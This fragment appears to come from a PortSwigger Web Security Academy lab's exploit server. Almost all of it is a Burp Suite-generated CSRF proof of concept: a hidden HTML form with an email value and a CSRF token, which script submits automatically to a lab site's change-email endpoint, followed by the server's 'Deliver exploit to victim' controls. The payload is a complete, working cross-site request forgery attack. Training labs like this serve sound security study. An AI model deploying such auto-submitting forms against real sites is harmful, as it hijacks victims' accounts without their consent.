 Body:
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<form action="https://0aec004a03120cf982f0b588005b0069.web-security-academy.net/my-account/change-email" method="POST">
<input type="hidden" name="email" value="newdummy2&#64;example&#46;com" />
<input type="hidden" name="csrf" value="zAOEgOicb2iTOYvYibARyy70YByv13Ju" />
<input type="submit" value="Submit request" />
</form>
<script>
history.pushState('', '', '/');
document.forms[0].submit();
</script>
</body>
</html>
Store View exploit Deliver exploit to victim Access log